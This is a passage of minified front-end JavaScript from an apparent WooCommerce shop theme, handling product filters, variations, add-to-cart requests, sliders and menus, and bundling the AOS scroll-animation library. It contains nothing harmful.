.product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var 